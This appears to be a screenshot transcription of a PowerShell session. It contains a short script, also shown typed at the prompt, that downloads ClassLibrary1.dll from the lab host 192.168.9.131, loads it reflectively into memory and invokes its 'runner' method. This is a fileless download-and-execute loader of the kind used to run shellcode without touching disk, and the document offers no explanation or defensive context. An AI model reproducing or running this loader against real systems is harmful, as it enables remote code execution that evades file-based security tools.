 无标题1.ps1*(已恢复) X
1 $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.9.131/ClassLibrary1.dll')
2
3 $assem = [System.Reflection.Assembly]::Load($data)
4 $class = $assem.GetType("ClassLibrary1.Class1")
5 $method = $class.GetMethod("runner")
6 $method.Invoke(0, $null)
PS C:\Windows\System32\WindowsPowerShell\v1.0> $data = (New-Object System.Net.WebClient).DownloadData('http://192.168.9.131/ClassLibrary1.dll')
$assem = [System.Reflection.Assembly]::Load($data)
$class = $assem.GetType("ClassLibrary1.Class1")
$method = $class.GetMethod("runner")
$method.Invoke(0, $null)